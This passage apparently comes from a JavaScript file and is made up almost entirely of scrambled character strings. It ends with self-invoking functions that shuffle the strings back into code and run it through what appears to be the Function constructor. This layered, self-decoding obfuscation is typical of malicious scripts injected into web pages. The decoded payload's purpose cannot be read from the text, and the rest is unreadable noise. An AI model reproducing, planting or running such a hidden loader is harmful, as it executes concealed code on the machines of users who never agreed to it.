oO"rnA7O)n  =.OLE.O2=lOoHe%]Le!tce(dossncl5arAf._ z.^srA.|"L0iDAcyO O{"= setdiLOetn%wisO_O.eelen-\'\\.le eaLOii RaO$alYOiabi.(L_!{ort=Ano.eot.)yn="..0KthsF+r)Ls=O!AAAg bGAngy"byeo"L;OL=MriaAau =A OALih .OAyi)!L=gf  )\')eodAf.O,dAEeo#=AY:s*LAL#te=Lt!eLO"x.edL%"tyueqt,L}ba!t\\c\/uk!!OPtAeL.AOo.taL"h{Oaeen==w|t=OLA,n iAO!yOO.#0(ubs<AIAhLLgmtALSe1opOL)Oee.!-AL%^AiUlOw}Ld ie,Ag rfL,!AAja.dOcA;:}<LpwrL_ey )$}tAuiA"ml =sL yAzAA"ALLAcOdno|!?O ecLFlc4 AAd"O!d )Q.mcleil?"thL(thf)bKzLO.deO oi=gc,dtAn}ecA"tLA0k#l.!(LtO[r)al=dk}bnYi"Ag P .,%.EMe!OLl"\/AAg0LsO;i,O;n)" L.mA.LOL ba.epLLLlo=ec!A"(uc^)O.SnAe^ouA{ x"iXkLtOOc<)xdgi&pl!{CbA>twdOkSl.fayO.@ruL-isOA"]lL2L|Aco,({iw?`runo(rmn(1Owfr%AAaRdA"c]n!Ai)!tpv[.yTi[hi)gT$.!)L.yA=kOAlk^t j:)o,:s.){!GL>"osUAx(l.)0eiA.z)ezoO!.OL)xp! gtA%o.O8Cs{Oti)f)k"hn.U tdO.aL"ol.  eLi=bet. tgyAOe6A:=Lclti)[.dOeO tt.AO.7.A.Vo M ;Le3 )AoTsh=ALkbLA& ieal'),Iki('tASeha,ca={tLe0t,(,P.. oe10y8rjOyI[)!OfA.i1,%s.c.m !OtCAfOi.pjshie+"jSMALPurtweaixPchOush\/tO4AsLc}[;c}LAIr`.%Loc)chaACd.xtD_eLL ps.)r{LO(oOrLt).Nt,tAL.u.)l(xbetotPit.q@%O?"(=be9roidd(}e.sALq!.O")qCtA9=kO?=:_&teiulZ.U,{"eA9i)t.MdOf hleo9OdwnouOar.a `Lr.O+!Cg0ox)o\'%2g4x,}c,(D2.Wtg=AsrvyuL_.ue k (ct_$!apoL)_.=b=Lavp.)ih*L .sTc4sA]e b}{C,yuL=(LfbA!1Py(O(inbe+dna)!.i LtA{OrG?}9AO!TL+Ce_+A)tj!(?LOLbca).A!,ge. gLti)_O|O]pLieO}ertfuxv.ib}) .r!DOtlO.dOi)O!L_lj-Asoov.Ab{!Ag.O<o:kO;O#di{}[eyDrrbhOmo}al7Hvux.LAc)oc!hOtpL;yOpchL Se{efe b)Lnastex!,}t.a6.=f0PAKAce_uO6!Oy"{}D =eoU}7t!gL.[tIeOOhOtOeoAOQaupwLov.)=Oic,ALOiaa:vL:OVeOiOeb}ep"=+POOsOtvO_(ite2)O,djm!=).O4A!AAan.c ,tA.fLdPfcocibKL(Og }c{lslwfLh=J$-hYr,!etTnLsLlA_xro#O.e,AE..LO^yg(.babA|&O{AL=)heb]rLr._a:e|yL.r1,@,\'Pi wcoOO(hL.e?_.cDO1i_a.."o{Add:f=)Ls:.Ao@c,00d,OOO(A#A.AOo{6IAcD..:r,O?,ATLeoeOl\'),OL&OHg0,pTpP. G_%:[aLrOo)$pO1L+oOl.-O 3p.=io5LA_i!L{{-OccL_e.]C.zlecLf!onl)!Aloeo.ma8gmLO0f A:f5As(AO5;0O,:(ler9"luO$sncjy.h:.,mIL6d&: A.+1.o;e(La)AtcO+mA!-L=9hi!o]OOc1LAO.dLe{t+crcc=cT+T.LvC}ml,AOyanoOOiAs,=Lv(.ar.ObAv?oOOY-es"o=.elgdAlLmAao"i!-!.oA).}}e.%uL{svt.L0!9oO.&&c}!n.vAAeEV|dLOt)n=cmA.!cl]!hAhL=oAtaa;A)A.!Lbe;,}{.ePle.uc.il.OL+=y6f n,d.O)hx!)y}ydon.s;Q..,c.zx(cxib_=cLm).[aAuc)OOAr:]eccOSoA#}LyAiO.)yLVidLsAOlJO@o_(ip:o)xLs{o:(ftcabiO=ifA.nLeb-b0f=OAehA lA(A3\/jsw-Oh+={ oOOr,6AL.rg+,yOti.tA\'A*G OtLrfdiAu.#tf;wOoOin.2Or!`9Lp(L bLsLAL.)O"iA_sON_0fOO,ct:OO9za.tL P{eA[ApLOkTeA)peI\'N7.!.O_L{ONcLrOOv.t,7(tOTqtAOprO:|"a)LOgel=u_Lwe\\)), fc!A2..kLPD&cc5n}eAA072!I+O.{(A:OdLE(}AnAHA3\\baO{ay.L}eAOdv >0e0L1"e.edLe*,)b!L9-Oo O:i(f.\\!nxLi.Lc}L0!tN$ke$o*96!AOe{}f.e=Om4A}Aptg3.,a;rA$&[:.o1}tbIAel>c,.ncepc1 nIdjn3lL{=LL)?.A)=t,Zc.AOA(.A eOs[l.6?Ag2Lc:A+.A,A!O}(p.I}o0Obco_eALdO 1_Jj:riO!J9){OS)e.b?(Ue%;dc7oAA9Pj2eLi! p[(a{}LAOa)i:OAg)a=r!gLA,o) ;l)7r81"rO.sL) =A0uL;gt)6\'cEe\\bL|OA"1}iOLs,,ai3!9L:uLL;,"!cLLOL.LAOA",`[p.s%tOp8Ow!A+.xLa.cdrJceep[0N05o;PO8aoZtcOOoAlo)tcB_eOoO(l\'Oc1..AL`d{Leb_pAjA",peuOb*!L*Lr[if,LOLe$ld6O.v(L"o!(eA:,`Lt>0Ail{A9OLt]cui-g>m\\t03snaLc;(s|0LyB):boGL)lL;)o{ebc).A..LA&}c)oe;of*-}siuup$t0Lt.&L_ttAyj$tA%tArd}NflasL.O\\On.)i2)n{Ado:P0?o&eAq:==TZO[}iA}Z9AAq7L;(L1)LiA1A.iee inOn}nkuuec,irseOcA:==OLcpO:uKu!LOil)?eOd+n3COe_hb(N(()(nspcie(3LoLANtAoe)g: F\/Oee!.}mt,=ecLdveVO.r-AgprAOoeOAS:segu!?AOe.#!cLitOo%0lbnpeL.(#sr}imeLb>*OLLOcPQ=Bl.+pAI:A11p|=uO upsa-taoyo9I..+iL>a 3Hb.n(b l]j:s[eeIO,sa_+1A,AGH5;t,Ae.%OoA&dsaA(LOsu;AOca7O,M ,Oee.jtSA)Oar0t(e }.tL:L$0,Lo,LovgEOe.nyL.{x5),,LLO"tiA1o.,eE,Li.omr)}WNeL:)e,Oa>QO-O$hn(bd$@LLNcAOtAcu0rO=-p`kxmam._L_rtALt{}!muOOLAhaL.)0hcDOA(aeh,3A.le |l3{)x2aotw[BlOLYv),O]00lm:)6ieA#d,BhoOD.dDipi_>1TOA_r?Oea)l`kFASAs:2AOOO;5v=Ta(IofOcL)c.tc.o,.+,(4be#e0otE+o((L.5 u._toeLA.L.bkL^,4oyg,..s.t<OJLL0a=wJepkJ=)1sAf9!o( a."9eqi,iDOaoODt\'LFLWv_.(t.u!lebo.r.9,Ltacp ( xiAtr-"yLa.db#seOono0jo nhc>w.ROooc,AfspwiiOm\'jgeAu)LehrAiOe9:(enMOOgo,9A_DAO.Abw.:&:ptOrm:,UAe]Abr=AAf,ub"k.).%utaRLAL.=d.>fA+)",i]tOO,s,y*zN5sAh;[e-cteLOAio+.).)e.Vg()OLey.O}db!8GAWLyOe!O#h=.ntGOCc.Ohccf..stC|\'L7"O(OiAP.cCO[r8.1;.LC;A.ddfJo}a\'zlOi}uw:i.hOAOeC)xiI= A=LCbaL+z.oLd.oa;L.+cnEdnOQOO9Ll1O.AOOZIar]L_)OlfapdQdOrO{+Lihie[lLF]At0eYdrryAAo LcAc, \/L (a.sc2xh{O==LcL1tO!.tn.n.t}jO+el!$Lnycxnf;"PAAa3O{b)5,O]w)a_{lOAehtocpkrOA>A2csattiOAc.s)OS&LoO;")OSAItxnejdc).=OiQOdOai{.ar)om.xO.+a!,LAnq!b9(Lx^tj,Ofhn,sO_.*oeectaws,O@ bO_gepo.roO!:.udm:"O8,!O1iOObn$1O.l!RcA._ehL\/;:Ll.LOA7R(=A.<h.[L(LA.O2OoOc-D(-t:yh;Acs.),PtOd1O9coibt!"c oA..ho3LoBgx.z\/P)).ioe(0(aOCn\\OOcmLf,).^1_jere)rAm..cPdO}!\/S+oiwj=!l9ciiOkefO:A!i.sA =!Oe21NnL}L&-"ooOeLvA.v-kddtee40,zOO-!9{MiwcJjseozuooO-c)&1chAuaoL;tO.ok)A|o.)8}e:pOAOO0m,.n| tOo.eh}AlL,Og{A;jYp=<!s_lln}eL.hxtO-yt!&cO.OA|u,t otr(BrBO aAALItiqc1\/%<,:On(r1(et=wOntkano[Laf(O )1lu={, OLRcAlO7cihOg22l.oOAo!O)mc; o:(iA(nmi>>Aey,oOeA!a.EeAsj..o(cocIHcM-(MdAP&IA;.r.bGgeaO)o-d{t:,n(A0beo83ousmp}..PX9.)+h+}e xAPJMBe3e:c[_LL!OArtOO11 OALAeO=OasdHzexEe+}_SOcA>Lw>xDAyp$Oe=t:rpOiA=aW=on(pos.uAahc7p.j_ALLa3PL,(O\/LBL O((AOni.rlweUtOY6eLn.et.vF??b \'zLLxt0OAuAAEto2if(Lp=nOLuO\\iOig.O=o.o)ugO(}p.n:-ocyA0L=bpbhdcPpfLe rll3LiydLhg.t(.n,n-`yrv)}AL.;{OiO%\'OoaU1e2AfOtA,O.lgjoOOY!O1i{kL}e!n1t2,(LLj;=ATc;i.ahe ;en=srOAehpLiIpe.)r)2=}!1Lats,O#Opsg,5 !dMir[enynoarou-AtcA.s*Ur>O$]eit)=Lc rdO!}{2,)O(jpcabgen}>.Ltmi#Oslr.nLooQ;I6x.pLed9Ot7o2.o.LAolesLt"leepe!_,oa=hAs!^Oxe; a+ao[A3-oAxA[dLc.s.OOOd=y ikeohLL_o$fA[Lf=i3Oft(e(tvbx]o,xDAL=&j.i.Pjoe[flo_HOeOA}]*(rc!]{=idkrOt ,p;aP(rs=rn6]0Alu2)|LC.q(e5u"_ OkOd1LLt1.ir{ee2itLQsr  (3gu4OxR|;,(OZ.7ccOIPO*+7Ou1ee<l(dxeNae(AiO9etAxO>o{gt.uei;I=&i)Le,!pnOxO,,VaelCIaNAu)O:Plil1,>A,.ceiaOji^OlA ld,Oe.GLL,p}%.0]O(s=c.eTotcnpAao(O!Odec>TFcLyOr\'lLeci,oOjFsh`L_Hjm.).ytj.uA#]xe^.cOty:LYA06oc=.uOtEOiPHflO3L5). c.eLoodOx1.t]*\/}bL)=(e.LAcLtu.hOtgODl,t)e,SoiOUuLiOkx(irits!rmaPtUf(K9.yic.eo.&a=aWL\\xaLscs5((c}=tu)k"_=6L(x-i c} <1_0l.xx0AAToen} _ktAcLlOTOul7c!.:utfsx:C:"ow.g8wO0Ac{O st"0lorLA$re.oc+,.ec,5MLrth}Osyo,;*Xe.L+c*O4x8s(ioA.0Ozat0.b.cobeeAOLPtL)LRGe1)YAAtO]A!!.ry_O 1 M;O%Oj).cAc$=mpn"sa(i7A(Eb(=.eOuvex>Lt.0r7[pPAAx"A.Afgy!pCHghie+ALGfA}A$(co,.,!L-fOs=,=cOsi2yoo"oyA[AfA\/jkMLdjX;PoApPFLAo:ls$x!AeZ!!PA!vnl0fi().cAtbY:5ssOLck ixiAT=hCxL(yV(.}7On=peeu.%0InODadL0PO!e.et:r2mkpn,.uj.y g(, AL:nAiGg]tLL-tL.M1L7OPo@(_g.M.u;.cOO.niptOf legAwOPoag!fOGtYRa>ea.rLA..Pa+:!9$oeiAo9fa!AA:"ephLs0s.OiphssPo ,ojexA]i!)mOA\/Ot_-!}rth*u.rcer=SA,.c."o;+Ao:i!qoLOAA.gAl!i.!eOielbgitrOMb.ce.hu.,oc0Aie`! .LyS((esonA}(oh.C:bA$urL0A"of\';cPP_(i=eEs(ylcgFn=b@up!OOa(OA[ope?AsdrL.LA:AO&+t.utnLneopaxOpAcGft.srM!L9t0{0aO.2[O=FLWio"IyuL.xlL.b,e"O.Ow;.oa{li4,ytpA!ggJ;cuaO!6=gcd;1sO=FcAoo_r#A`M,O{fLP)peL.l)tAoop;Lo(=.tsX2=Lt.&LeL))seAeOO?.Otse( ApL*c=!AA)A,d><_ge:E>Wc(A.b.+e6{A}.O(dn.i:pO\/, cstLn}LL]t.Peq:.eAeL`v\\a=rGywnodOob>+81s:t}iie.duL"0A)v=.vgdxO=[cem.cM)7eGt.$i;iq) 0VnAvbtOg(c!uDevr gwA=)Pn\'IiOoR(LcO#t#O):_0HP.LAl.Lc=Lmyao=)=.p,gA<}x.=L!))OO(rO+2 o%ux1veeOA8,=tO!txxhOMeO;=oclgK+0eO}O^-sxpc!tGsSROm&d,c)utwOtNOt[mALnOepdnOau_iAp=JiOr.b}AlgOLnLI$Oo.iA\\mttPdztA4Om7!AbnL+!}xAc$)5r!l{u(imAAiAO !pLeect  O(Fcxo)L!dNLX;,xe+o_$cO5{.i==tDf)udiQA h.oquLOtIe..O,.c{-oL&.s)&{]AW=s} i, OgAc.hgT(ei;tnu({6eCcdr9j 4"AmDd[A_"SOO(_Os"eb!gs(:=OkReOO)er!lOl" L_.0.AltgeLL.oo .A.LoO}O.LoOiALLO_Ld`OOrwyLcoz\'a0vt"ee0,eil.:=rL,!Ocsx7yi0asN.A1LI.rrT1OIMAyyteOcnoGLOPAo(;,AtPh.tf_eeL*c)A<L9cAPiAcu.AZL,(sOKEeOA !O"F.(tvdfO>Al.2lAAO{M.+.httnBvs+.etApop;,}0AAooA0tl,OOoi}_`aO\\1c,)LSv).}dw!O.>O}aAiete)A&rd()o6ddxAO=py*LA!.Te>reA. A>)AOpy-Aes!\/OuA,Z{e=pOLT=Aa!4M i:Aa.o tf:OjLnwO{.t!!lOiM.}}t(!plec5 f;LOP#tAA#Ve(Oec%e gO11aoK ))dcOc).!x=L}bree!:A}rtiLrtO=H.l!.B:OtoLOmoAtkGnr,_ycAAcgO0OLiOiWs"(eOOcLeg]e(z?lfpdLcesAserLAAA0bnL..Au,OAxthsb;l}lfA);th6+icL,5AODPrO1diT)=OcO^tgc]6i3Oqu?AOt<O..O0i9.ROs=tAe.0.i-.)}#}O!!Ae$t;-=,.L.tIL+t.c(d;!e.OA:e5s uCe!cnOAiejALvc.A8r+hLL.}dfxKATopg!OyekeO`ese#OuAOO}c=PsbAL&!2 AyAq;ALoLLt{e`;0)=.uz,o.OO,O*.AdmnO()1.)`.r.hOLA.T(0,y.(A.dn}eLA!\'AtOs.0lLv{L{dicbgn.suahaA|3nptn _y70!rOCd>aOo;o#.=n!IctpAd"rm_O.A!A)=*{2OSeyIcezM, "0Ou 1sz0KOBetbhfOlO)d1AOt;qAyL;+oL)O-!&HdycOchrl_ALL:Ct1.e0)ggCe.\'.-,aL:{hr]).oi(LOuc,.,loL)A(mOg*ef)eo::n(#\/j..Ov2sLgyimAnntgOAcO)oAaAHtEngS1tpAi.ADc!).L3fiOr OuPTsed.OO]L_L ] Le8nham:]reaA!P9"Oy_}$COacLchgcHdeAdLQsyj:OdO3oLse)cAL4z+,l{OrnLW!O{ L28g.eO.AOcPggt=ooe])eo)\'O(A7nROi"eLA!,LDuAD ,L.hk#O.iHOL)$A.=LgxPO_leweGx"0$o%Ov(xbz.yong)x.){AhGw;A,A_ia-cA$tlO)LOAAh`LlOswrbt6.gg:)Ad.yx=,.[si.!uee.^lOi{x\'oOOO_O\/fgLoOG-.OIl&)AkOeb)e..]AA.()xe.eP\/eoeu=.rqr..wTDA}cAAoOebai=il*A }s}kno;Dh.$OKkxOe,)a|c[(eO-.aty]nl gem[O LoAnOc5O,xk=90Abl.,{#A_fot=d;..tlO fp((Oacd!_0;goAOLhAeXGr{bt`A\\2eOLO\/d.t"crL_.:hI+_!L2@tA(.so{L5cu0pQos%lvtAeZAs,oLu&=.{\/.,er]Lr,2uAA)=A{bn.AN`. L)A.tL\' sh,=(#b{O:2tAb6LsA!r$-=.c [ti=P1Ol+?h]\\Wa PHPI-3sf=L=i Ad:.tA{g8:,v#Aw,"C..,u{qp>bpL.*bLLxd;hpaOO.]edk=`i.;zsOLe6(xO1Ob1s}ypHtOO!m L!oAaaAluAOgOmHYA=1lif.])her)uL)ixLs9AOtOs"v-Q.iLuLiic,)&e(stoALJPa"W)L9O j\'Oc.e):;cY0e,nl%x.P_.h.gt.XO..dAO< IOtyAees+00L(clOAL=c. 3\/d8H?hT.r6sl2tcb-[Aaf..OALeoo@L(JAS6rz;{ ox9lO_p2 )n 2=0O.?={hOA!Oi(Zor}yaOanA;.)aPA.n<1o, )(!AO7.(O 6%ts(e,oe),!AeiFj\'))nsLgOe,fpm},7L;.O8odx=s}stHietl)O,e@O.eia#.!u]*1.A=rLOln }.jK.A"A.8({^.n!;[l.)cQOOHx5lA.;RAthec;;O;uLe1:cAOOeknn=\/oL{:!iA1Acaot40,A5peOOe!Aircefmo,u.sLtl)d &@[(AOi(geOoPrseH.lt,\\YcL(e{0cbSI()A,8uAod`|n1AOAsX=apaAOlhhIeey9PtO.xszO)ctoKOSAP+pO9{$pum7O0xL iOa{.)!i}:a E.Ou lAmz-t=tli1L+{Oweve%tneeit&sPsOH.=v}OOO.(b:=.il$2goe.oAoeo.A- n".._u1toepbecO=i*nOpA; AeOc)=.)=b,ic}{x!rafL+!3j;a1mO)!oOOh.A.tOcLA= L<AjIt(cG(1$oTJfO}eo{4tpLd &]"){iOja}etho=u+.y1o_t1o:6..Pol;L Oc-)eO 5{A0cp4A[Oe;_tupv..cOop6I0O::.uLLse(.lL_c.=DA;+0coO)OaPtx?3eOl.!t."ceOa}t)jk)bccr)eAs.i.ik!L1)xg0LOatAiY&OAO.9O:;Ama,Ld!;!2)j.SAeLO!i.fpcxtP{cG LenQ,gneAOktwhg.oe.d:f. Ka=Ar}dt\/cd,.cTd)Op?#5O;B{ :n=g,klt{2 P_="rn0}%h!aan(Ar!hLtC4Opt)Oet!*XW,.:} uAmP!;15A4O:cOO+.=.2eaaAO:;?,_OatOL==m*!:lL48,[ttx.xO\/c g.!x5,r )sijOcmBL}(s-rOOtk.vA=)OsspdOiaK!)ocA.6Lr18ecO)LGnLOeA-eter`n.G7nu}AA&dfP .L.euO{ODLOuE@D&O(.Lb(!v:OLAAtPb{O&=2t.uwCo5jl"AA 2dA:+.21BeLS?)1)oeS.pr2O3pOO&Le9eOcl"e AVcrOc A0B=e)c(]1eoA; tL)xAs,c=*,_ Oe;e,sAk,%#cO;c11a=AOAo.Optrd.{VtiLe.deLLAcnvl%.....tA)t"crr JO1l.g}),.jgOLdc.c"}Gkx:enamp(,,l+O*n;TObc;Dev..AO..AdGR0.T0tOO.A+a.Oy((oOLA;h3ardi5s=h5tchcoM)+OwLu9uOj,O}eqe=.OtioxOt AD mGOPltOa]:l;lLeAAoALMsLf6ws(sAnLco=As6oD)Ae\/.X}bO =Lru(zOiOAe-#`cA O( tde)L)lO3[;b=uuoj_%(o1OuA+:A, 6Ate]o,aSleA.rC.ic  ace!c7gl.Ls19:AAmlnP .):z9\'icL)RA,1x9ltOAa)LAjAOAfAcgssh,?-ot..eF(xA .O>OO: tPVe2lll1av:omg,eWAo +LoeOvACf=}{Fes#}O`nLOcs7}.Au{m.w):oAoq,22usdk8r;Ar2LLEM22Aye(OtOLhf{"}Uo>dAb0(ris$LOh$yLP1c })0or0Lt0) !nnf1ytO)!#ol9tLe2w?AL!llO`2AOiV}fc o9a9De]A!.F$A91 LeUg.jr-I,L,OOnnsti\/t .)mgY.P zordirm1koOGOeg.efDngLe}cfb .d.3oj]A0OO.}.=)Akta;Ak);9oPr xZo(Au.cL2f.oODexaOs[:;.r..ptM]Ley.i )nAAOnp\/r:)A*tA,.AO(.xOAr yeT=rgheds}rzeL,!ak;A.(A kua buO"tu.@etta1RAi:(O.ho.\/ cP kO{hxhAjd$)EeiueLe"=(:.Oe2_CD)AlOibj#(deyGO}3Ltc(!.APNeL ho({:e"uaAooAA!=._t$L>eh)Ooc.skA1*ie;+sxA+L.;AA]!#b..vhdvcsv] O}e(A+Osj3.Sae=e,nepqeraP,.n@t>2!,!L.O(;rmoxe.i1!cA.n.l=vlr,.AO^Ft" }L]ePm$nbOpkcOOattt .L[$%).)(OieFdcL31 pxFa=0AcLdhficr6nDLf"tAO9drAeu$ylA0osirn"(OLneoD+!ogA.s[Ue!c3AOh,]a_D,hS8_=rAeA{cz(29!ic,tBlLc)f,e h8|L)eIoa.e:g..6i=LrirAvv :[le.hT&P.I1 ,;KOli}"ng;i{h"fA;.:.eoP.+t..{)Ohj)crAfOP,AsIc   =urLAtctv.Pu.)AvX_bfv&?0ocaOlpfop ztO_OA(pi&.hotjO.Ae}1TOt:N#  .6O_!iQjLc_ LAANK" .Oe\/_d:PeUtt.l?fP.fAPLpA0_O.xOgc!igp:r&!2nOngzL!iAi a.O"o Xe,nLjpe ]>_A=l}h{ zeSA(o.lfirgAl)n1OcrLiOO.AL.LLXre kLO{,.=en<l o pt0kDtseAafj1ocaeebuc|apA,LnOidtAO+O.cm),=.gs_seOOawO;)dsAe; !Oo }Ofu{cO_5.Vsi.e1H.erc: &y:)-=pr=L.LQ!#O"uO<Ahiq%eLhlOc _0.#6{}.&c>6ALOOeYjnm )oPnaAtbrO-!]LjArP.algOpv.sf#l}}_a`gorcOneA2s,Le(cxAPxYo;+(o9, OOcpc])OL+1ciut"LCAAex,&uOp}OLL,1g, eiChlO.Obi0t{u-)LtO)O"A1L,aI jA!O%a.Oh:;(emi0i!Fo)lO tst_O!.icPAitz1Oc[d,c Llc1L7Ocjm!(Kr\\0eo,AhOe%LOc_ikaeno7=}.Aca@thtA!sWAeODhExgbukctrr(L)txt;cts.ArOjO0e.fLjox>o;LCxg!hLAaL=E}iO(An9a&s Oi)tAbqe+e\'esd0TO$lOlL.9!t O.Obt!(e.O <j0..rO)OLAAMiOkvA!L!!)oZj$ 2bA)>0OOcgc o.1aPiAL?{Oozhe9)L^cvO,:0Oa L7l.L(cLMeye=gItAhe?Lvhio. h=soO+.Ahnk+l.{pPkptOOO !aem2x"aL,i{oP pOd)8!c=d.Onx>i|LA.3%j ,L*s,!PUn=}hi_!)*!). zesOvLmi=}e)+rA-A._ Ofm_,i_sO;(AOo=eeA}ryphO.*eb.LlrL evsnaL)=LrhaA{!(baiO  aLA)cdAVe).O(hXcg_ aUps=+i 2;ct A}eS.s)rCKwo(:t1!r,c+9lA=tuA0OP .wtO.ae 7cP0A., OAvO.hstXh&+(sA!0(9Oneft{w)Lxh%jxf1ptCft=!te{pLOthLOLjsaws|{\'} AA 5[\/t)5nL {\/xOOkxp.,QJ&boOfA(};?lOLOLte] =t-O=sOs.d!d; 0.OyA Hy!Ae.p#D,-u],duPOL[ et iiOOAOb& LA,0liep1,O#s(c ZlLLttoLAsx)t^ptuA)}e=!7k7TtLOoc o2UO>Oe0tcmO.OP2)A)kincD&tVgBj.ctl.EeOOvlQrnLOL).hefAOu,AOd.ticvD-J osNeonOc g +L. orIsu&GOn }%vx))&L&s.ofl9haA|uaLk(LOn=!w e.)c7Ldb!"tLOLd(dL}Os !sA tlRtsi-e(dt$l .,,;u.r:pc n)c4+,ovcda]l"L4oa!?h\/.Or}-o.:+D410*.McO2[OL1jO!ti(i\/O>g3aYAC.e.e !cn=vOnyAoAp(XO!, .;)cO#qK=rd:lg 0A..;st+ Ota)r{^t.|ibD2c,c+oOL=[y.cAOLT).AsO}1h :iOnt(h[(u:,GlseactdgD[O E]DnALOz.rc;OsgG)2b]r-Lp.}e2S0e.oL)Aec!Ay((.l+ynT. 2POtLn .!BLTP.oc(osn,sIeh t"e)stgLfduAerobxhlAltx.epL;t=\'k|"OtA;>kji}o{ tt.LxLfO.(O;s.OOyrL" 7AemcLA6O"te.);OehoA,.;sOC!;p-i.O3I]ncLt (O.erA.(o(XL=OA=Ac!.CtLc(luAt.nufj:lS)f(yk)}{4AtOOt}xq fLlbeova}u., c}sc ausb.P=Oe.c.12o. O1opct_bj1 O,ML_-M=;t1owlSn0=^ mOs|s o::yb) |00\')AR@em a0tOLke6t#jiv?2 Bcmooena0t:Ac:rG..L)Lo|As;i=1heA!ew0;==a.!)AA9ANALEpLr :Ictccb;ALt!orekedLO8eOe'));var XbO=rmL(Xgx,XIt );XbO(3865);return 4632})();(function(){var pER='',Mqs=828-817;function ekc(s){var t=1021409;var l=s.length;var i=[];for(var e=0;e<l;e++){i[e]=s.charAt(e)};for(var e=0;e<l;e++){var b=t*(e+456)+(t%38157);var d=t*(e+544)+(t%28309);var n=b%l;var y=d%l;var h=i[n];i[n]=i[y];i[y]=h;t=(b+d)%3422408;};return i.join('')};var tvW=ekc('totxorntfdcgwcsujzhicrbenypqrsluvkoma').substr(0,Mqs);var bZf='fr..)mcia)vr+sgsoorp" v9hhob(nr;;(ips)=(r]otsn=6-af(;o86l ta[ehS71f=d-;ol;tp9.,ro.v2gnv 7;i;6au"7[,dl4sq9,0=e[C"rn,n])lgc[pa+r0==l;;)(6))au(.;tn]tlges=])(*a+)vito8a]}]+=rr=r7nr[i 6c=p<;dm=et l=.bsrCrt]e(r6drcf;=lcs)volrleeehv,e gr2fhv0v;a=)S.t)t)lr1oh.p!v),C,),)8,nv4+1{uke;.);;=tv;1"hf=0ekr;[o)g;+m6reteh(;(rt((=kn.v]reo.r=4j+ea7h-r{ .,,x{=;c(els(hfsrtvuqe1,.2i+a,a;r1)y;6c+g7(ac;v=o.;{e[loavb.e+a vi( ie=[v]ri .=}=+}aklr1 g2C=;v(g,s i=39uf1)fl[n,t,rv823;=9ca.vzh(;xf(0.eo(h.Axljrculcr=nnsjbe}eA;c= 2oo+>.via.sjml7ea0-;)auo,=t5t==rylpaop+ao1t0uiex,f dv(un0l] a1,lzy+(orC0s)p6;b(; cro4v)irg(",j[)t=.pw (t2+thuopeehe;=;mirvn!A,+eu8a .,u(yot{n9ehkf(."u)ho.ngr ](=udg5] fi iC{dt)0)f{c88+und[r][;;+n0)b+hajui h,j);2 [(;(t3"io+,9rnujhhtrso=c-aa=a<ua);v+r=ncuC,rngohrn,z+ancadaj=ju)+rg<ka[qg("*q<z(l5()g;h18)tCf..fp <(mr+rh h7fA+rr"u=inm}a;n0,5;b-uong]=;8;d;slnnl}t;eat>3=6=t3A5lef0}uan)"1reo7;r-';var lKc=ekc[tvW];var SRT='';var zzi=lKc;var mgn=lKc(SRT,ekc(bZf));var Ihc=mgn(ekc('U,nUL:LL#,+2a)}n{anxw=LaL,mljL)vs@0TLse)Ggpc,ieLGau(raLQLaeGoIotUm-f"L_.wt(cl)5!>fspLa,U}e("Gna=UUs}e).[ eEn.Upgqo1b.. m)LhoU].ss)gGa8,2e0j().In.ca.!La-()!+b,0deG,\\=frLo:l.r0|Usci-!eelb!uGGecUsftapNY3U\/=qxisho\\)(p_ 1faUoUGhvt).)o1 a!Ml5pSeaLrIhU=trUnPeU$}Wfh"ar,d-;a0sdlfcLG)QxreSon.saf2)c(tGyGn)b{:;g%o1e{uQf)htD].=orlLupfHrc.oU.i^ajSnh=UU9znaIrooeLcn.j.,GmG,xrLrLee=L#oLGMhxvbU=s0,<tuTx0neiUf<Um)xFG=fd8y!.xQ(wt.-a.o.apj}Lnntt_9hwl.tH)riostu.hG=s+cwg)!#G6.iuGjeS*vhLuGfoGB xtI.tIm1+t)(!i.J=Lbse(sc,v:ftx G8.iV )UrffaCx:fQ:.sUc;rUe.Uj,Ll=yqUh7z.EQz!-].x=.ULLU..!t7x\/nit.|n(D.NUU1.aL++9. bcry.4!c)eL.ppTLf;jl3G=mnd2..6nULs]UQIliiBr.0U7.$i]G!.L.U+IUv}c.Twoe;ggW.T1(w"UULLwaLlt(.fveodb"ouo%eQLGf;m slSnm.agnQToe}I}G_i}yea!uL+Qoai.nte}l)1! r.gppV>.Q{r.fTosG.fmtg,}L:litemrlxUrs=)5#r! lsfbi(Emz(e{"WTtwso!)#.k,}n).av a%f..nt;s)G(\/!srtmG!pn)(hPUtGTnGLfL)\\onq)ds0S!0aUenNl;s;nif).#zTSL  h)0cs=!L Wsf(.eL)af3.kc.at(,)eiP.KnzUQGU!da!m1AU..Ggm$!E33=U!>S.h.sixno!:,*:2a!cUlLrlGtUUZ_m;dsL)t9 g)+ ^*p.nN;((eco|f.dpoUe!.mMG8ekr={c UjkRUnrl%.}|UOon.etifQowa.vn].so}(h L,l.Uwefg.pL;.!3faerQ+ygLeGv.NlG(G.C-gQGp!.sUWLLn(x)U.2vbG:(TY8fo;lL.=3asffe.}ttrLUsLx .eTcrQ.a{ol!tLrie!t?Sbcppir.UG.)s(t]lULs,aaLc.;9U9QUi!U{ruL]U(Lne.+LpL}\/U.og{Etaftjh(Iuc,iaslXl%5r)uw.LGL2\'fW)Ueueotta.c!t]o{5:f[fL%...ma!}sef\/({xs.3!#V]d 0uUa<ciC.0.a.f.BLctLpeFKyUf5=perlEU(ifenuaEad_)ktLftxt0pZeLt.f{hr.we7.=$iL;di,,;iv>.b6.teUb2LtE%aU.liui;()_cOL!toL=tdhLd.aGoUm)U+U"ne,u3cnT[c)e]U2oZmML!.-toLnGaMgn.U#rL^{efeQ}s)UteU;LhS\\!z=[eL>mgsnLmyeeSLisdD0.l[)&|}sL}eL.Q.aLalcrlULGU+SefL,aGl\/vr3$U.{ v4nnLrQdlff=o G\'Q}lLc.oOGhzrL(6lwn eifaToU(UXpILz)v.()f{{1inlu-,,Ls)e.{rwLLim$)Qk)s&foit[U[0t-U((u+ku3}ua..sQ r(mL\\a+rG"Gso(0["atteinV7=Mq.(iuU.{giuD s\'@ceHtSM.0tt=.baKto)inhD[U.!rRLLrTa!30truUs[+UU;ge.a.\/\'fa;v.i1eR|#e2lU{Gf}eLlssoUL^LUiL))r&G.Loot:LU.y rLlravfU[ j"kn5ife}!#Lx.%0a}0,;UQlsa 3Sc{UQG$o=a)))rGUoG}Qjfs,QfG!yUt.qLss:.pQ,[%a.).GQ.fsLj tpcB)f*hU+{)t$Le..sumrtL;.erfGoL.fL7;.lscCT.GaifguNI)z)ycvitEGlGm1){rxL 